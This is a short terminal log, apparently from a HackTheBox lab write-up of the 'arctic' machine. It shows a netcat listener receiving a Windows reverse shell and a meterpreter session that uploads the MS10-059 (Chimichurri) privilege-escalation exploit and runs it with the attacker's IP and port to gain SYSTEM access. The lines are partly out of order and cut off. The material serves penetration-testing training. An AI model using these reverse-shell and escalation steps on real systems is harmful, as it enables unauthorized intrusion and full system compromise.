 ┌──(kali㉿kali)-[~/ctf/Reports/HackTheBox/arctic]
└─$ nc -lvp 7777
listening on [any] 7777 ...
connect to [10.10.16.31] from arctic.htb [10.129.88.224] 49783
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
C:\ColdFusion8\runtime\bin>
[*] Completed  : /home/kali/ctf/Reports/HackTheBox/arctic/MS10-059.exe → MS10-059.exe
meterpreter > shell
Process 1152 created.
Channel 11 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>
C:\ColdFusion8\runtime\bin>.\MS10-059.exe
.\MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.e
C:\ColdFusion8\runtime\bin>.\MS10-059.exe
.\MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.e
C:\ColdFusion8\runtime\bin>.\MS10-059.exe
.\MS10-059.exe
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Usage: Chimichurri.e
C:\ColdFusion8\runtime\bin>.\ms10-059.exe 10.10.16.31 7777
.\ms10-059.exe 10.10.16.31 7777
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry va
rri/-->Restoring default registry values...<BR>
C:\ColdFusion8\runtime\bin>